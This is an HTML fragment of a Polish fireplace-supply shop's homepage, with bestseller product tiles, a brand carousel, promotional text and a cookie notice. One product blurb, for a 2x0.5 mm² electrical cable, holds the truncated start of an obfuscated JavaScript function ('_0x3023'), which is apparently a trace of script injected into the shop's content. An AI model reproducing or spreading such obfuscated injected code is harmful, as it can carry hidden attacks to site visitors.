      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/biokominek-DELTA-FLAT-czarny-biopalenisko"><img src="https://sklep.kominkigp.pl/image/cache/catalog/biokominki/delta-flat-biokominek-czarny-biopalenisko-1-80x80.jpg" alt="biokominek DELTA FLAT czarny - biopalenisko z certyfikatem TÜV" title="biokominek DELTA FLAT czarny - biopalenisko z certyfikatem TÜV" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/biokominek-DELTA-FLAT-czarny-biopalenisko">biokominek DELTA FLAT czarny - biopalenisko z certyfikatem TÜV</a></h4>
        <p>Biokominek Delta Flat firmy Kratki.pl.

Biopalenisko wiszące w kolorze czarnym.

waga: 13,2 kg
..</p>
                        <p class="price">
                    580.00PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('3889');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3889');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3889');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
  </div>

<h3>Bestsellery</h3>
<div class="row">
   <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/kostka-do-mocowania-szyby"><img src="https://sklep.kominkigp.pl/image/cache/catalog/inne/kostka-80x80.JPG" alt="kostka do mocowania szyby" title="kostka do mocowania szyby" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/kostka-do-mocowania-szyby">kostka do mocowania szyby</a></h4>
        <p>Kostka do mocowania szyby do wkładów Godin, Cheminees Godin i GD

Wymiary: 2 x 1,2 x 0,8 cm

&nb..</p>
                        <p class="price">
                    30.00PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('1490');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1490');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1490');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/taśma-samoprzylepna-3x6-mm-10-cm"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/uszczelki/taśma%203%20x%206%20mm-80x80.JPG" alt="taśma samoprzylepna 3 x 6 mm - 10 cm" title="taśma samoprzylepna 3 x 6 mm - 10 cm" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/taśma-samoprzylepna-3x6-mm-10-cm">taśma samoprzylepna 3 x 6 mm - 10 cm</a></h4>
        <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Uszczelka samoprzylepna 3 x ..</p>
                        <p class="price">
                    0.80PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('1611');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1611');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1611');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/taśma-samoprzylepna-3x10-mm-10-cm"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/uszczelki/taśma%203%20x%2010%20mm-80x80.JPG" alt="taśma samoprzylepna 3 x 10 mm - 10 cm" title="taśma samoprzylepna 3 x 10 mm - 10 cm" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/taśma-samoprzylepna-3x10-mm-10-cm">taśma samoprzylepna 3 x 10 mm - 10 cm</a></h4>
        <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Uszczelka samoprzylepna 3 x ..</p>
                        <p class="price">
                    1.00PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('1610');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1610');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1610');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/sznur-uszczelniający-fi-8-mm-10-cm"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/uszczelki/sznur%208%20mm-80x80.JPG" alt="sznur uszczelniający fi 8 mm - 10 cm" title="sznur uszczelniający fi 8 mm - 10 cm" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/sznur-uszczelniający-fi-8-mm-10-cm">sznur uszczelniający fi 8 mm - 10 cm</a></h4>
        <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Niepalny sznur z włókna mine..</p>
                        <p class="price">
                    0.80PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('1613');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1613');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1613');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/złączka-do-kanału-50x150-mm"><img src="https://sklep.kominkigp.pl/image/cache/catalog/DGP/złączka%20kanału%20płaskiego%20dystrybucja%20gorącego%20powietrza%20DGP-80x80.jpg" alt="złączka do kanału 50x150 mm" title="złączka do kanału 50x150 mm" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/złączka-do-kanału-50x150-mm">złączka do kanału 50x150 mm</a></h4>
        <p>Złączka do kanału ocynkowanego 50x150 mm

materiał: blacha ocynkowana 0,5 mm

Producent: Kratki...</p>
                        <p class="price">
                    6.00PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('1376');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1376');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1376');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/uszczelka-samoprzylepna-6-mm-10-cm-"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/uszczelki/uszczelka%206%20mm%20Godin-80x80.JPG" alt="uszczelka samoprzylepna 6 mm - 10 cm" title="uszczelka samoprzylepna 6 mm - 10 cm" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/uszczelka-samoprzylepna-6-mm-10-cm-">uszczelka samoprzylepna 6 mm - 10 cm</a></h4>
        <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Uszczelka samoprzylepna 6 mm..</p>
                        <p class="price">
                    3.00PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('1609');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1609');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1609');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/przewód-elektryczny-linka-2x05mm2"><img src="https://sklep.kominkigp.pl/image/cache/catalog/odkurzacze/elementy/przewód%20elektryczny-elementy-instalacji-centralnego-odkurzania-Kraków-80x80.jpg" alt="przewód elektryczny linka 2x05mm2" title="przewód elektryczny linka 2x05mm2" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/przewód-elektryczny-linka-2x05mm2">przewód elektryczny linka 2x05mm2</a></h4>
        <p>przewód elektryczny linka 2x05mm2

cena za 1 mb
function _0x3023(_0x562006,_0x1334d6){const _0x19..</p>
                        <p class="price">
                    2.12PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('4547');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4547');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4547');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/rura-izolowana-do-250-st-C-średnica-125-mm"><img src="https://sklep.kominkigp.pl/image/cache/catalog/DGP/rura%20izolowana%20kanał%20okrągły%20do%20dystrybucji%20gorącego%20powietrza%20z%20kominka-80x80.png" alt="rura izolowana do 250 st. C średnica 125 mm - 1 metr" title="rura izolowana do 250 st. C średnica 125 mm - 1 metr" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/rura-izolowana-do-250-st-C-średnica-125-mm">rura izolowana do 250 st. C średnica 125 mm - 1 metr</a></h4>
        <p>Rura izolowana do dystrybucji gorącego powietrza z kominka.

Średnica wewnętrzna: 125 mm

Gruboś..</p>
                        <p class="price">
                    30.00PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('1411');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1411');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1411');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/sznur-uszczelniający-fi-12-mm-10-cm"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/uszczelki/sznur%2012%20mm-80x80.JPG" alt="sznur uszczelniający fi 12 mm - 10 cm" title="sznur uszczelniający fi 12 mm - 10 cm" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/sznur-uszczelniający-fi-12-mm-10-cm">sznur uszczelniający fi 12 mm - 10 cm</a></h4>
        <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Niepalny sznur z włókna mine..</p>
                        <p class="price">
                    1.00PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('1615');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1615');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1615');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/rura-izolowana-do-250-st-C-średnica-100-mm"><img src="https://sklep.kominkigp.pl/image/cache/catalog/DGP/rura%20izolowana%20kanał%20okrągły%20do%20dystrybucji%20gorącego%20powietrza%20z%20kominka-80x80.png" alt="rura izolowana do 250 st. C średnica 100 mm - 1 metr" title="rura izolowana do 250 st. C średnica 100 mm - 1 metr" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/rura-izolowana-do-250-st-C-średnica-100-mm">rura izolowana do 250 st. C średnica 100 mm - 1 metr</a></h4>
        <p>Rura izolowana do dystrybucji gorącego powietrza z kominka.

Średnica wewnętrzna: 100 mm

Gruboś..</p>
                        <p class="price">
                    24.00PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('1410');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1410');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1410');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
  </div>

<div class="carousel swiper-viewport">
  <div id="carousel0" class="swiper-container">
    <div class="swiper-wrapper">      <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Edilkamin"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Edilkamin-wkłady-kominkowe-stalowo-szamotowe-i-piece-wolnostojące-1-80x80.png" alt="Edilkamin piece i wkłady kominkowe na drewno i pelet" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Teba-therm"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Teba-therm-kominki-piece-wolnostojące-z-płaszczem-wodnym-na-pelet-1-80x80.png" alt="Teba Therm piece i wkłady kominkowe na drewno i pelet" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Akos"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Akos/akos-wkłady-kominkowe-na-gaz-piece-wolnostojące-na-gaz-kominkigp-akos-kraków-80x80.png" alt="Akos wkłady kominkowe i piece wolnostojące na gaz" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Lechma"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Lechma%20wkłady%20kominkowe%20stalowo%20-%20szamotowe%20z%20płaszczem%20wodnym-2-80x80.jpg" alt="Lechma wkłady kominkowe stalowo-szamotowe powietrzne i wodne" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/dreamfire"><img src="https://sklep.kominkigp.pl/image/cache/catalog/dreamfire-wkłady-kominkowe-na-gaz-kominki-gazowe-80x80.png" alt="DreamFIRE kominki gazowe wkłady kominkowe na gaz" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Horus"><img src="https://sklep.kominkigp.pl/image/cache/catalog/logo%20horus-80x80.png" alt="Horus wkłady kominkowe stalowo-szamotowe" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Spartherm"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Spartherm-wkłady-grzewcze-kominkowe-stalowo-szamotowe2-80x80.jpg" alt="Spertherm wkłady kominkowe stalowo-szamotowe" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/JD-Metal"><img src="https://sklep.kominkigp.pl/image/cache/catalog/jd-metal-wkłady-kominkowe-stalowo-szamotowe-1-80x80.png" alt="JD Metal wkłady kominkowe stalowo-szamotowe" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Dovre"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Dovre%20żeliwne%20wkłady%20kominkowe%20i%20piece%20wolnostojące-1-80x80.jpg" alt="Dovre wkłady kominkowe i piece" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Kratkipl"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki-kominki-gp-logo-kratki-wkłady-kominkowe-piece-na-gaz-piece-wolnostojace-kominki-gp-kraków-80x80.png" alt="Kratki.pl wkłady kominkowe powietrzne i wodne" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Godin"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Godin%20piece%20wolnostojące%20i%20wkłady%20kominkowe%202-80x80.png" alt="Godin piece wolnostojące i wkłady kominkowe" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Arcadia"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Arcadia-wkłady-kominkowe-stalowo-szamotowe-1-80x80.png" alt="Arcadia wkłady kominkowe stalowo-szamotowe" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Thorma"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Thorma%20piece%20wolnostojące%20i%20wkłady%20kominkowe-2-80x80.png" alt="Thorma wkłady kominkowe stalowe z szamotem i piece wolnostojące" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Storch"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Storch%20kominkowe%20piece%20wolnostojące%202-80x80.jpg" alt="Storch piece wolnostojące" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Hajduk"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Hajduk%20wkłady%20kominkowe%20stalowo%20-%20szamotowe%202-80x80.jpg" alt="Hajduk wkłady kominkowe stalowo - szamotowe" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Flamen"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Flamen%20wkłady%20kominkowe%20stalowo%20-%20szamotowe%202-80x80.jpg" alt="Flamen wkłady kominkowe stalowo-szamotowe powietrzne i wodne" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Romotop"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Romotop%20wkłady%20kominkowe%20i%20piece%20wolnostojące%202-80x80.png" alt="Romotop wkłady kominkowe i piece wolnostojące" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/tatarek"><img src="https://sklep.kominkigp.pl/image/cache/catalog/zakład%20elektroniczny%20Tatatrek%20%20sterowniki%20regulatory%20do%20kominków%201-80x80.jpg" alt="Tatarek elektroniczne sterowniki do kominków" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/KFD"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kfd-żeliwne-i-stalowe-wkłady-kominkowe-1-80x80.png" alt="KFD wkłady grzewcze kominkowe" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Schmid"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Schmid-wkłady-grzewcze-kominkowe-stalowo-szamotowe2-80x80.jpg" alt="Schmid niemieckie wkłady kominkowe stalowe z szamotem" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Robi-Ren"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Robiren%20wkłady%20kominkowe%20stalowo%20-%20szamotowe-2-80x80.jpg" alt="Robi-Ren wkłady kominkowe stalowo-szamotowe powietrzne i wodne" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Kobok"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Kobok%20wkłady%20kominkowe%20stalowo%20-%20szamotowe%202-80x80.jpg" alt="Kobok wkłady kominkowe stalowo-szamotowe powietrzne i wodne" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Arysto"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Arysto%20wkłady%20kominkowe%20stalowo%20-%20szamotowe%201-80x80.jpg" alt="Arysto wkłady kominkowe stalowo szamotowe" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Unico"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Unico%20wkłady%20kominkowe%20stalowo%20-%20szamotowe-2-80x80.jpg" alt="Unico wkłady kominkowe stalowo-szamotowe powietrzne i wodne" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/MCZ"><img src="https://sklep.kominkigp.pl/image/cache/catalog/MCZ%20wkłady%20kominkowe%20stalowo%20-%20szamotowe%20i%20piece%20wolnostojące-2-80x80.jpg" alt="MCZ piece wolnostojące wkłady kominkowe wodne i powietrzne" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Ruby-Fires"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Ruby-Fires-biokominki-kominki-na-biopaliwo-bezdymne-paleniska-na-bioetanol-1-80x80.jpg" alt="Ruby Fires biokominki bezdymne paleniska na bioetanol" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Perfekt"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Perfekt%20żeliwne%20wkłady%20kominkowe%20monolityczne-2-80x80.jpg" alt="Perfekt żeliwne wkłady kominkowe monolityczne" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Sach"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Sach-odkurzacze-centralne-odkurzacz-centralny-1-80x80.jpg" alt="Sach odkurzacze centralne" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Tulikivi"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Tulikivi-skandynawskie-piece-akumulacyjne-ze-steatytu-1-80x80.jpg" alt="Tulikivi skandynawskie piece i kominki akumulacyjne ze steatytu" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/TQD"><img src="https://sklep.kominkigp.pl/image/cache/catalog/TQD-odkurzacze-centralne-rekuperacja-wentylacja-z-odzyskiem-ciepła-80x80.jpg" alt="TQD odkurzacze centralne wentylacja klimatyzacja rekuperacja" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Kal-Fire"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kal-fire-wkłady-kominkowe-na-gaz-kominki-gazowe-80x80.png" alt="Kal-Fire kominki gazowe wkłady kominkowe na gaz" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Bef"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Bef%20wkłady%20kominkowe%202-80x80.png" alt="Bef wkłady kominkowe" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Dimplex"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Dimplex-kominki-elektryczne-wkłady-kominkowe-80x80.jpg" alt="Dimplex Opti-Myst Opti-Flame kominki elektryczne" class="img-responsive" /></a></div>
      </div>
  </div>
  <div class="swiper-pagination carousel0"></div>
  <div class="swiper-pager">
    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>
  </div>
</div>
<script type="text/javascript"><!--
$('#carousel0').swiper({
	mode: 'horizontal',
	slidesPerView: 5,
	pagination: '.carousel0',
	paginationClickable: true,
	nextButton: '.carousel .swiper-button-next',
    prevButton: '.carousel .swiper-button-prev',
	autoplay: 2500,
	loop: true
});
--></script>
<div>  <br><h1 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); text-align: justify;">Sklep internetowy z akcesoriami kominkowymi<br></h1><p style="text-align: justify; ">Odpowiednio dobrany kominek nada luksusowej aranżacji nieco elegancji i ciepła, dodatkowo podkreślając wystrój wnętrza. Warto wybrać wysokiej jakości instalację, aby długo cieszyć się wspaniałym dopełnieniem stylistycznym w salonie, jadalni lub innym pomieszczeniu. Nasz sklep internetowy z kominkami to wszystko, czego Ci trzeba, jeżeli chcesz w gustowny sposób zadbać o design. Przygotowaliśmy kompleksową ofertę składającą się na różnego rodzaju wyroby. Kominki to jednak nie tylko piękny element wystroju, ale także źródło ciepła, które dba o ogrzanie całego mieszkania. U nas znajdziesz rozwiązanie, które spełni swoją rolę bezkompromisowo. Zimowe wieczory staną się pełne ciepła oraz miłej atmosfery. Nasz sklep z kominkami składa się na szeroki wybór produktów – klientom proponujemy nie tylko gotowe rozwiązania, ale również wkłady grzewcze, wkłady kominkowe z szamotem oraz różnego rodzaju akcesoria. Posiadamy wieloletnie doświadczenie w branży, dlatego wiemy, w jaki sposób zadowolić klientów.</p><p style="text-align: justify; "><br></p><h2 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); text-align: justify;">Twój sklep z kominkami – poznaj nasz asortyment</h2><p style="text-align: justify; ">Szukasz godnego zaufania sklepu z kominkami? Bez wątpienia nasza propozycja znajdzie się w centrum Twojego zainteresowania. U nas każdy klient ma możliwość zamówienia kominka bądź pieca, który odpowiada stawianym oczekiwaniom. Wysoka jakość, połączona z konkurencyjnymi cenami oraz wyjątkowym wzornictwem, zachwyci nawet najbardziej wymagających klientów. Oczywiście to nie wszystko, co mamy do zaoferowania. Jesteśmy sklepem online z wkładami kominkowymi oraz akcesoriami i różnymi komponentami potrzebnymi do prawidłowej eksploatacji wyposażenia. Dzięki starannie dobranym elementom asortymentu sprostamy wymaganiom nawet najbardziej wybrednych osób. U nas każdy kupujący ma także możliwość dobrania własnego kominka czy pieców wolnostojących, oraz specjalnych kratek, dzięki którym możliwe jest zaprojektowanie własnej, oryginalnej aranżacji. Wybierając nasz sklep internetowy z akcesoriami kominkowymi, masz stuprocentową pewność, że nowe wyposażenie będzie Cię satysfakcjonować.</p><p style="text-align: justify; "><br></p><h2 style="text-align: justify; ">Kratki kominkowe i wkłady</h2><p style="text-align: justify; ">Dostępne w zaprezentowanej ofercie kratki kominkowe posiadają wiele kolorów i kształtów, aby każdy klient mógł wybrać coś dla siebie. To komponenty tworzone tylko z najwyższej jakości materiałów, dzięki czemu mogą dumnie służyć przez długi czas, bez konieczności wymiany lub serwisu. Wielu osób zastanawia się jak dbać o swoje kominki. Możesz skontaktować się z nami, aby uzyskać informacje na ten temat. Dodatkowo akcesoria potrzebne do pielęgnacji wyposażenia znajdziesz w asortymencie. Nasz sklep online z wkładami kominkowymi to synonim profesjonalizmu oraz niezawodności. Zawsze z uwagą podchodzimy do potrzeb wszystkich klientów. Dobrze dobrany kominek ociepli dużą przestrzeń mieszkalną. Co więcej, znajdziesz u nas piece, które są w stanie ogrzać wodę, oraz sprawdzą się podczas obsługi ogrzewania podłogowego. Nasz sklep online z wkładami kominkowymi to wszystko, czego potrzebujesz. Zachęcamy do zapoznania się z przygotowanym asortymentem.</p><div style="text-align: justify; "><br></div>
</div>

<div id="privacy-pop-up" style="display:none; position:fixed; z-index:9999; bottom:0; left:0; right:0; background:#D2D2D2; color:#000000; margin:1em; padding:0.5em; text-align:center;  ">
Serwis wykorzystuje pliki cookies. Korzystając ze strony wyrażasz zgodę na wykorzystywanie plików cookies.  <a  id="exit-popup" style="background:#fff; color:#000; padding:0.25em 0.5em; margin:0.5em; cursor:pointer; font-weight:bold; font-size:90%;  ">
  Ok, rozumiem</a>
</div>

<script>
    jQuery(document).ready(function() {
        if(localStorage.getItem('pc234978122321234') != '9238475'){
            jQuery("#privacy-pop-up").delay(1).fadeIn(1000);
             localStorage.setItem('pc234978122321234','9238475');         } 
        jQuery('#exit-popup').click(function(e) // You are clicking the close button
        {
                          jQuery('#privacy-pop-up').fadeOut(1000); // Now the pop up is hiden.
        });
    });
</script>

</div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
